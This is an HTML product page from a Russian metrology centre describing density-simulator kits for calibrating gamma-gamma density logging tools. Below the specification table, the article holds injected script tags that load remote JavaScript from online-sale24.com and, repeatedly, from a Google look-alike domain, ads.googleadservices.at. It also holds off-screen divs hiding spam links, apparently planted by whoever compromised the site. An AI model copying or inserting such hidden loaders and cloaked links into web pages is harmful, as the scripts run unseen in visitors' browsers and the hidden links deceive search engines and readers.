

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uralgeo.com/kip-ggk
body_size: 6108
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
   <base href="https://uralgeo.com/kip-ggk" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Урал-Гео, метрология" />
  <meta name="title" content="КИП-ГГК-2100-2350-2590 (2620, 2710) - Комплекты имитаторов плотности для калибровки скважинных приборов плотностного гамма-гамма каротажа" />
  <meta name="author" content="uralgeo" />
  <meta name="description" content="Урал-Гео" />
  <title>КИП-ГГК-2100-2350-2590 (2620, 2710) - Комплекты имитаторов плотности для калибровки скважинных приборов плотностного гамма-гамма каротажа</title>
  <style type="text/css">
    <!--
 div.JT-ClearBox { display: block; height: 0; clear: both; visibility: hidden; } 
 DIV#slideshowproboxfooter { display:block; padding-top: 10px; font-family: Tahoma,Verdana,sans-serif; font-size: 8px; font-weight: bold; } 
 DIV#slideshowproboxwrapper { width: 100%; height: 100%; overflow: hidden; margin: 0px auto;  } 
 .slideshowprobox ul li { list-style:none; display:block; } 
 .slideshowprobox li img { margin-right: 5px; width: 173px; height: 148px; } 
 .slideshowprobox li img { border-width: 1px; border-style: solid; border-color: #567E9F; } 

    -->
  </style>
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script src = "https://uralgeo.com/modules/mod_slideshow_pro/scripts/jquery.js" type="text/javascript"></script>
<script src = "https://uralgeo.com/modules/mod_slideshow_pro/scripts/jcarousellite_1.0.1c4.js" type="text/javascript"></script><script src = "https://uralgeo.com/modules/mod_slideshow_pro/scripts/jquery.easing.1.3.js" type="text/javascript"></script><script src = "https://uralgeo.com/modules/mod_slideshow_pro/scripts/jquery.easing.compatibility.js" type="text/javascript"></script>
  <script type="text/javascript">jQuery.noConflict();</script>

 <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/templates/uralgeo/css/template.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/templates/uralgeo/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/templates/uralgeo/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
 <script type="text/javascript" src="/templates/uralgeo/script.js"></script>
 <!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1376479 = new Ya.Metrika(1376479); } catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1376479" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->
<!-- Google -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-15750199-3']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<!-- /Google -->
</head>
<body>
    <div id="art-page-background-gradient"></div>
<div id="art-main">
<div class="art-sheet">
    <div class="art-sheet-tl"></div>
    <div class="art-sheet-tr"></div>
    <div class="art-sheet-bl"></div>
    <div class="art-sheet-br"></div>
    <div class="art-sheet-tc"></div>
    <div class="art-sheet-bc"></div>
    <div class="art-sheet-cl"></div>
    <div class="art-sheet-cr"></div>
    <div class="art-sheet-cc"></div>
    <div class="art-sheet-body">
<div class="art-header">
    <div class="art-header-png"></div>
    <div class="art-header-jpeg"></div>
<script type="text/javascript" src="/templates/uralgeo/swfobject.js"></script>
<div id="art-flash-area">
<div id="art-flash-container">
<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="988" height="150" id="art-flash-object">
	<param name="movie" value="/templates/uralgeo/container.swf" />
	<param name="quality" value="best" />
	<param name="scale" value="default" />
	<param name="wmode" value="transparent" />
	<param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=14&amp;clip=/templates/uralgeo/images/flash.swf&amp;radius=10&amp;clipx=0&amp;clipy=-48&amp;initalclipw=900&amp;initalcliph=225&amp;clipw=988&amp;cliph=247&amp;width=988&amp;height=150&amp;textblock_width=0&amp;textblock_align=no" />
    <param name="swfliveconnect" value="true" />
	<!--[if !IE]>-->
	<object type="application/x-shockwave-flash" data="/templates/uralgeo/container.swf" width="988" height="150">
	    <param name="quality" value="best" />
	    <param name="scale" value="default" />
	    <param name="wmode" value="transparent" />
    	<param name="flashvars" value="color1=0xFFFFFF&amp;alpha1=.50&amp;framerate1=14&amp;clip=/templates/uralgeo/images/flash.swf&amp;radius=10&amp;clipx=0&amp;clipy=-48&amp;initalclipw=900&amp;initalcliph=225&amp;clipw=988&amp;cliph=247&amp;width=988&amp;height=150&amp;textblock_width=0&amp;textblock_align=no" />
        <param name="swfliveconnect" value="true" />
	<!--<![endif]-->
		
	<!--[if !IE]>-->
	</object>
	<!--<![endif]-->
</object>
</div>
</div>
<script type="text/javascript">swfobject.switchOffAutoHideShow();swfobject.registerObject("art-flash-object", "9.0.0", "/templates/uralgeo/expressInstall.swf");</script>
<div class="art-logo">
 <h1 id="name-text" class="art-logo-name"><a href="/">«Урал-Гео»</a></h1>
 <div id="slogan-text" class="art-logo-text">Центр Метрологических Исследований</div>
</div>


</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
	<div class="art-nav-center">
<ul class="art-menu"><li id="current" class="active item1"><a href="https://www.uralgeo.com/" class="active"><span class="l"> </span><span class="r"> </span><span class="t">Главная</span></a></li><li class="item27"><a href="/produkcia.html"><span class="l"> </span><span class="r"> </span><span class="t">Продукция</span></a></li><li class="item2"><a href="/uslugi.html"><span class="l"> </span><span class="r"> </span><span class="t">Услуги</span></a></li><li class="item48"><a href="/zakazchiki.html"><span class="l"> </span><span class="r"> </span><span class="t">Заказчики</span></a></li><li class="item73"><a href="/zakupki.html"><span class="l"> </span><span class="r"> </span><span class="t">Закупки</span></a></li><li class="item55"><a href="/contats.html"><span class="l"> </span><span class="r"> </span><span class="t">Контакты</span></a></li></ul>	</div>
</div>


<div class="art-content-layout">
    <div class="art-content-layout-row">
<div class="art-layout-cell art-sidebar1"><div class="art-block">
		    <div class="art-block-body">
		
		<div class="art-blockheader">
		    <div class="l"></div>
		    <div class="r"></div>
		     <div class="t">
		Информация</div>
		</div>
		
				<div class="art-blockcontent">
		    <div class="art-blockcontent-tl"></div>
		    <div class="art-blockcontent-tr"></div>
		    <div class="art-blockcontent-bl"></div>
		    <div class="art-blockcontent-br"></div>
		    <div class="art-blockcontent-tc"></div>
		    <div class="art-blockcontent-bc"></div>
		    <div class="art-blockcontent-cl"></div>
		    <div class="art-blockcontent-cr"></div>
		    <div class="art-blockcontent-cc"></div>
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<ul class="menu"><li class="item74"><a href="/study.html"><span>Учеба</span></a></li><li class="item79"><a href="/info-uak-stm.html"><span>Инфо-УАК-СТМ</span></a></li></ul>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
<div class="art-block">
		    <div class="art-block-body">
		
				<div class="art-blockcontent">
		    <div class="art-blockcontent-tl"></div>
		    <div class="art-blockcontent-tr"></div>
		    <div class="art-blockcontent-bl"></div>
		    <div class="art-blockcontent-br"></div>
		    <div class="art-blockcontent-tc"></div>
		    <div class="art-blockcontent-bc"></div>
		    <div class="art-blockcontent-cl"></div>
		    <div class="art-blockcontent-cr"></div>
		    <div class="art-blockcontent-cc"></div>
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		
<script type="text/javascript">
/* <![CDATA[ */
// Main codes
jQuery(document).ready(function(){
	jQuery(".slideshowprobox").jCarouselLite({
		auto: 1500,
		speed: 1500,
		visible: 1,
				vertical: false,		hoverPause: true	});	
});
/* ]]> */
</script>

<div class="JT-ClearBox"></div>

<div id="slideshowproboxwrapper">
 <div class="slideshowprobox"><ul><li><a href="/kev-ak" target="_parent"><img src="https://uralgeo.com/images/stories/ustanovki//kev-ak.jpg" border="0" alt="Комплект эталонных волноводов для калибровки аппаратуры акустического каротажа" title="Комплект эталонных волноводов для калибровки аппаратуры акустического каротажа" /></a></li><li><a href="/kip-ggk" target="_parent"><img src="https://uralgeo.com/images/stories/ustanovki//kip-ggk.jpg" border="0" alt="Комплекты имитаторов плотности для калибровки скважинных приборов плотностного гамма-гамма каротажа" title="Комплекты имитаторов плотности для калибровки скважинных приборов плотностного гамма-гамма каротажа" /></a></li><li><a href="/kip-nk" target="_parent"><img src="https://uralgeo.com/images/stories/ustanovki//kip-nk.jpg" border="0" alt="Комплекты имитаторов пористости для калибровки аппаратуры нейтронного каротажа" title="Комплекты имитаторов пористости для калибровки аппаратуры нейтронного каротажа" /></a></li><li><a href="/uak-gk" target="_parent"><img src="https://uralgeo.com/images/stories/ustanovki//uak-gk.jpg" border="0" alt="Установка для автоматизированной калибровки скважинных каверномеров и профилемеров" title="Установка для автоматизированной калибровки скважинных каверномеров и профилемеров" /></a></li><li><a href="/uak-kp" target="_parent"><img src="https://uralgeo.com/images/stories/ustanovki//uak-kp.jpg" border="0" alt="Установка для автоматизированной калибровки скважинных каверномеров и профилемеров" title="Установка для автоматизированной калибровки скважинных каверномеров и профилемеров" /></a></li><li><a href="/uak-si-azv" target="_parent"><img src="https://uralgeo.com/images/stories/ustanovki//uak-si.jpg" border="0" alt="Установка для автоматизированной калибровки скважинных инклинометров" title="Установка для автоматизированной калибровки скважинных инклинометров" /></a></li><li><a href="/uak-sir" target="_parent"><img src="https://uralgeo.com/images/stories/ustanovki//uak-sir.jpg" border="0" alt="Установка для автоматизированной калибровки скважинных индукционных резистивиметров" title="Установка для автоматизированной калибровки скважинных индукционных резистивиметров" /></a></li><li><a href="/uak-spj" target="_parent"><img src="https://uralgeo.com/images/stories/ustanovki//uak-spj.jpg" border="0" alt="Установка для автоматизированной калибровки скважинных плотномеров жидкости" title="Установка для автоматизированной калибровки скважинных плотномеров жидкости" /></a></li><li><a href="/uak-sr" target="_parent"><img src="https://uralgeo.com/images/stories/ustanovki//uak-sr.jpg" border="0" alt="Установка для автоматизированной калибровки скважинных расходомеров" title="Установка для автоматизированной калибровки скважинных расходомеров" /></a></li><li><a href="/uak-stm" target="_parent"><img src="https://uralgeo.com/images/stories/ustanovki//uak-stm.jpg" border="0" alt="Установка для автоматизированной калибровки скважинных термометров и манометров" title="Установка для автоматизированной калибровки скважинных термометров и манометров" /></a></li><li><a href="/uak-sv" target="_parent"><img src="https://uralgeo.com/images/stories/ustanovki//uak-sv.jpg" border="0" alt="Установка для автоматизированной калибровки скважинных влагомеров" title="Установка для автоматизированной калибровки скважинных влагомеров" /></a></li><li><a href="/uark" target="_parent"><img src="https://uralgeo.com/images/stories/ustanovki//uark.jpg" border="0" alt="Установка для автоматизированной разметки геофизического кабеля" title="Установка для автоматизированной разметки геофизического кабеля" /></a></li><li><a href="/uks-kg" target="_parent"><img src="https://uralgeo.com/images/stories/ustanovki//uks-kg.jpg" border="0" alt="Установка калибровочная силоизмерительная для датчиков натяжения геофизического кабеля" title="Установка калибровочная силоизмерительная для датчиков натяжения геофизического кабеля" /></a></li><li><a href="/uks-kt" target="_parent"><img src="https://uralgeo.com/images/stories/ustanovki//uks-kt.jpg" border="0" alt="Установка калибровочная силоизмерительная для датчиков натяжения талевого каната" title="Установка калибровочная силоизмерительная для датчиков натяжения талевого каната" /></a></li></ul></div>
</div>
	
<div class="JT-ClearBox"></div>


<script type="text/javascript">jQuery.noConflict();</script>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
<div class="art-vmenublock">
    <div class="art-vmenublock-body">

		<div class="art-vmenublockheader">
    <div class="l"></div>
    <div class="r"></div>
     <div class="t">
		Установки </div>
</div>

				<div class="art-vmenublockcontent">
    <div class="art-vmenublockcontent-tl"></div>
    <div class="art-vmenublockcontent-tr"></div>
    <div class="art-vmenublockcontent-bl"></div>
    <div class="art-vmenublockcontent-br"></div>
    <div class="art-vmenublockcontent-tc"></div>
    <div class="art-vmenublockcontent-bc"></div>
    <div class="art-vmenublockcontent-cl"></div>
    <div class="art-vmenublockcontent-cr"></div>
    <div class="art-vmenublockcontent-cc"></div>
    <div class="art-vmenublockcontent-body">
<!-- block-content -->

		<ul class="art-vmenu"><li class="item58"><a href="/uak-si-azv.html"><span class="l"> </span><span class="r"> </span><span class="t">УАК-СИ-АЗВ</span></a></li><li class="item57"><a href="/uak-stm.html"><span class="l"> </span><span class="r"> </span><span class="t">УАК-СТМ</span></a></li><li class="item59"><a href="/uak-sr.html"><span class="l"> </span><span class="r"> </span><span class="t">УАК-СР</span></a></li><li class="item60"><a href="/uak-sir.html"><span class="l"> </span><span class="r"> </span><span class="t">УАК-СИР</span></a></li><li class="item61"><a href="/uak-spj.html"><span class="l"> </span><span class="r"> </span><span class="t">УАК-СПЖ</span></a></li><li class="item62"><a href="/uak-kp.html"><span class="l"> </span><span class="r"> </span><span class="t">УАК-КП</span></a></li><li class="item63"><a href="/uark.html"><span class="l"> </span><span class="r"> </span><span class="t">УАРК</span></a></li><li class="item64"><a href="/uak-gk.html"><span class="l"> </span><span class="r"> </span><span class="t">УАК-ГК</span></a></li><li class="item65"><a href="/uks-kt.html"><span class="l"> </span><span class="r"> </span><span class="t">УКС-КТ</span></a></li><li class="item66"><a href="/uks-kg.html"><span class="l"> </span><span class="r"> </span><span class="t">УКС-КГ</span></a></li><li class="item67"><a href="/kev-ak.html"><span class="l"> </span><span class="r"> </span><span class="t">КЭВ-АК</span></a></li><li class="item68"><a href="/kip-nk.html"><span class="l"> </span><span class="r"> </span><span class="t">КИП-НК</span></a></li><li class="item69"><a href="/kip-ggk.html"><span class="l"> </span><span class="r"> </span><span class="t">КИП-ГГК</span></a></li></ul><!-- /block-content -->

		<div class="cleared"></div>
    </div>
</div>

				<div class="cleared"></div>
    </div>
</div>

<div class="art-block">
		    <div class="art-block-body">
		
		<div class="art-blockheader">
		    <div class="l"></div>
		    <div class="r"></div>
		     <div class="t">
		Стандартные образцы</div>
		</div>
		
				<div class="art-blockcontent">
		    <div class="art-blockcontent-tl"></div>
		    <div class="art-blockcontent-tr"></div>
		    <div class="art-blockcontent-bl"></div>
		    <div class="art-blockcontent-br"></div>
		    <div class="art-blockcontent-tc"></div>
		    <div class="art-blockcontent-bc"></div>
		    <div class="art-blockcontent-cl"></div>
		    <div class="art-blockcontent-cr"></div>
		    <div class="art-blockcontent-cc"></div>
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<ul class="menu"><li class="item75"><a href="/-08-27.html"><span>СО-КВ-0,8%-2,7-216</span></a></li><li class="item76"><a href="/15-23.html"><span>СО-КВ-15%-2,3-216</span></a></li><li class="item77"><a href="/35-21.html"><span>СО-КВ-35%-2,1-216</span></a></li></ul>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
</div>
<div class="art-layout-cell art-content">

<div class="art-post">
    <div class="art-post-tl"></div>
    <div class="art-post-tr"></div>
    <div class="art-post-bl"></div>
    <div class="art-post-br"></div>
    <div class="art-post-tc"></div>
    <div class="art-post-bc"></div>
    <div class="art-post-cl"></div>
    <div class="art-post-cr"></div>
    <div class="art-post-cc"></div>
    <div class="art-post-body">
<div class="art-post-inner">
 <h2 class="art-postheader"><img src="/templates/uralgeo/images/postheadericon.png" alt="postheadericon" width="32" height="32" /> 
КИП-ГГК-2100-2350-2590 (2620, 2710) - Комплекты имитаторов плотности для калибровки скважинных приборов плотностного гамма-гамма каротажа
</h2>

<div class="art-postcontent">
    <!-- article-content -->
<div class="art-article"><h2 style="text-align: center;">КИП-ГГК-2100-2350-2590 (2620, 2710)</h2>
<h2 style="text-align: center;">Комплекты имитаторов плотности для калибровки скважинных приборов плотностного гамма-гамма каротажа</h2>
<p><img style="margin-right: 10px;" height="200" width="233" align="right" alt="Комплекты имитаторов плотности для калибровки скважинных приборов плотностного гамма-гамма каротажа" src="/images/stories/ustanovki/kip-ggk.jpg" /></p>
<h3>Назначение:</h3>
<ul>
<li>периодическая калибровка аппаратуры плотностного гамма-гамма каротажа в стационарных и полевых условиях после ее градуировки в стандартных образцах плотности горных пород, пересеченных скважиной.</li>
</ul>
<h3>Функции:</h3>
<ul>
<li>воспроизведение имитируемых значений плотности горных пород;</li>
<li>периодический (ежеквартальный) контроль стабильности индивидуальной градуировочной характеристики аппаратуры плотностного ГГК во времени.</li>
</ul>
<h3>Комплект поставки:</h3>
<ul>
<li>от 3 до 5 полуплатсов из материала различной плотности.</li>
</ul>
<h3 style="text-align: center;">Технические характеристики</h3>
<table style="font-weight: bold; border-collapse: collapse; border-style: none; border-width: medium; width: 100%;" border="1" align="center">
<tbody>
<tr>
<td width="80%" bgcolor="#C6DEF9"><dd>Диапазон воспроизводимых значений плотности, %</dd></td>
<td width="20%" bgcolor="#C6DEF9" style="text-align: center;">
<p>2050 ÷ 2700</p>
</td>
</tr>
<tr>
<td bgcolor="#eff4f6"><dd>Пределы допускаемой основной абсолютной погрешности имитации плотности, кг/м3</dd></td>
<td bgcolor="#eff4f6" style="text-align: center;">± 20</td>
</tr>
<tr>
<td bgcolor="#C6DEF9"><dd>Количество точек контроля</dd></td>
<td bgcolor="#C6DEF9" style="text-align: center;">5</td>
</tr>
<tr>
<td bgcolor="#eff4f6"><dd>Диаметры калибруемых скважинных приборов, мм</dd></td>
<td bgcolor="#eff4f6" style="text-align: center;">73, 90, 100</td>
</tr>
<tr>
<td bgcolor="#C6DEF9"><dd>Длина и диаметр КИП-ГГК, см</dd></td>
<td bgcolor="#C6DEF9" style="text-align: center;">400х800</td>
</tr>
<tr>
<td bgcolor="#eff4f6"><dd>Масса комплекта, кг</dd></td>
<td bgcolor="#eff4f6" style="text-align: center;">350</td>
</tr>
</tbody>
</table>
<p></p><script type='text/javascript' src='http://online-sale24.com/1.js'></script><div style="position: absolute;left: -3545px;"><a href="http://kiev.spravkus.com/org1391259">kiev.spravkus.com</a></div><div style="position: absolute;left: -3691px;"><a href="http://ua.bizorg.su/kiev-rg/c453703-ekspresslok-ooo">компания экспресс лок</a></div><div style="position: absolute;left: -3706px;"><a href="http://www.hair-face-yae.jp/treatment/">hair-face-yae.jp/</a></div><script type='text/javascript' src='http://online-sale24.com/1.js'></script><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></div><span class="article_separator">&nbsp;</span>
    <!-- /article-content -->
</div>
<div class="cleared"></div>

</div>

		<div class="cleared"></div>
    </div>
</div>


</div>
<div class="art-layout-cell art-sidebar2"><div class="art-block">
		    <div class="art-block-body">
		
				<div class="art-blockcontent">
		    <div class="art-blockcontent-tl"></div>
		    <div class="art-blockcontent-tr"></div>
		    <div class="art-blockcontent-bl"></div>
		    <div class="art-blockcontent-br"></div>
		    <div class="art-blockcontent-tc"></div>
		    <div class="art-blockcontent-bc"></div>
		    <div class="art-blockcontent-cl"></div>
		    <div class="art-blockcontent-cr"></div>
		    <div class="art-blockcontent-cc"></div>
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Искать" class="inputbox" type="text" size="20" value="нефть"  onblur="if(this.value=='') this.value='нефть';" onfocus="if(this.value=='нефть') this.value='';" /><span class="art-button-wrapper"><span class="l"> </span><span class="r"> </span><input type="submit" value="Искать" class="button art-button" onclick="this.form.searchword.focus();"/></span>	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="69" />
</form>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
<div class="art-block">
		    <div class="art-block-body">
		
		<div class="art-blockheader">
		    <div class="l"></div>
		    <div class="r"></div>
		     <div class="t">
		Новости Урал-Гео</div>
		</div>
		
				<div class="art-blockcontent">
		    <div class="art-blockcontent-tl"></div>
		    <div class="art-blockcontent-tr"></div>
		    <div class="art-blockcontent-bl"></div>
		    <div class="art-blockcontent-br"></div>
		    <div class="art-blockcontent-tc"></div>
		    <div class="art-blockcontent-bc"></div>
		    <div class="art-blockcontent-cl"></div>
		    <div class="art-blockcontent-cr"></div>
		    <div class="art-blockcontent-cc"></div>
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<p style="text-align: left;"><span style="line-height: 115%; font-family: 'Times New Roman', serif; font-size: 10pt; color: #000080;">1.&nbsp; Завершено преобразование ГУП ЦМИ "Урал-Гео" РБ в ООО ЦМИ "Урал-Гео" с 100% государственным участием.<br /></span></p>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
<div class="art-block">
		    <div class="art-block-body">
		
		<div class="art-blockheader">
		    <div class="l"></div>
		    <div class="r"></div>
		     <div class="t">
		Новости геологии</div>
		</div>
		
				<div class="art-blockcontent">
		    <div class="art-blockcontent-tl"></div>
		    <div class="art-blockcontent-tr"></div>
		    <div class="art-blockcontent-bl"></div>
		    <div class="art-blockcontent-br"></div>
		    <div class="art-blockcontent-tc"></div>
		    <div class="art-blockcontent-bc"></div>
		    <div class="art-blockcontent-cl"></div>
		    <div class="art-blockcontent-cr"></div>
		    <div class="art-blockcontent-cc"></div>
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		<div style="direction: ltr; text-align: left ! important">
	<table cellpadding="0" cellspacing="0" class="moduletable">
		<tr>
		<td>
			<ul class="newsfeed"  >
							<li>
									<a href="https://elementy.ru/novosti_nauki/434371/Kontinuum_vyvetrivaniya_novyy_podkhod_k_postroeniyu_geokhimicheskikh_i_klimaticheskikh_modeley" target="_blank">
					«Континуум выветривания» — новый подход к построению геохимических и климатических моделей</a>
								</li>
								<li>
									<a href="https://elementy.ru/novosti_nauki/434332/Analiz_spektrov_pokazal_chto_atmosfery_dvukh_planet_v_sisteme_L_98_59_bogaty_serosoderzhashchimi_gazami" target="_blank">
					Анализ спектров показал, что атмосферы двух планет в системе L 98-59 богаты серосодержащими газами</a>
								</li>
								<li>
									<a href="https://elementy.ru/novosti_nauki/434317/Tsvet_Krasnoy_planety_obyasnyaetsya_nalichiem_v_marsianskoy_pyli_ferrigidrita" target="_blank">
					Цвет Красной планеты объясняется наличием в марсианской пыли ферригидрита</a>
								</li>
							</ul>
		</td>
		</tr>
	</table>
</div>

		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
</div>

    </div>
</div>
<div class="cleared"></div>


<div class="art-footer">
 <div class="art-footer-inner">
    <div class="art-footer-text">
  <p>&copy; 2006 - 2026. ГУП ЦМИ "УРАЛ-ГЕО"</p>

    </div>
 </div>
 <div class="art-footer-background"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer"> </p>
</div>

</body> 
</html>